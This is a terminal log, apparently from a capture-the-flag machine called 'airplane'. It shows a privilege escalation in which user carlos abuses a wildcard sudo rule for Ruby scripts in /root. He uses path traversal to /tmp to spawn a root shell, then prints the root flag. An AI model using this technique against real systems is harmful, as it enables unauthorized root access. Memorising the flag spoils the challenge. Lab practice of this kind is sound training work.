 carlos@airplane:~$ id
uid=1000(carlos) gid=1000(carlos) groups=1000(carlos),27(sudo)
carlos@airplane:~$ sudo -l
Matching Defaults entries for carlos on airplane:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User carlos may run the following commands on airplane:
    (ALL) NOPASSWD: /usr/bin/ruby /root/*.rb
carlos@airplane:~$ sudo /usr/bin/ruby -e 'exec "/bin/sh"'
[sudo] password for carlos:
Sorry, try again.
[sudo] password for carlos:
g
Sorry, try again.
[sudo] password for carlos:
sudo: 3 incorrect password attempts
carlos@airplane:~$ sudo ruby -e 'exec "/bin/sh"'
[sudo] password for carlos:
rrSorry, try again.
[sudo] password for carlos:
tSorry, try again.
[sudo] password for carlos:
sudo: 3 incorrect password attempts
carlos@airplane:~$ echo 'exec "/bin/sh"' > /tmp/sudo.rb
carlos@airplane:~$ ls /tmp/sudo.rb
/tmp/sudo.rb
carlos@airplane:~$ cat /tmp/sudo.rb
exec "/bin/sh"
carlos@airplane:~$ sudo /usr/bin/ruby /root/../tmp/sudo.rb
# cd /root
# ls
root.txt  snap
# cat root.txt
190dcbeb688ce5fe029f26a1e5fce002
#